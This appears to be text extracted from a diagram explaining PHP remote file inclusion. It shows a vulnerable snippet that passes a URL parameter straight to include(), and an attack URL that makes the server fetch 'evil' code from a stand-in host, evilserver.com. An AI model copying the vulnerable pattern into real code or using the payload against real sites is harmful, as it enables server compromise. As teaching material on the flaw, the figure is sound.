 Page A
Page B
Evil PHP
Code
pagea.php
pageb.php
http://evilserver.com/evil.txt
<?php
include($_GET[‘page’]);
?>
<?php
Evil PHP Code
?>
index.php
index.php?page=http://evilserver.com/evil.txt
user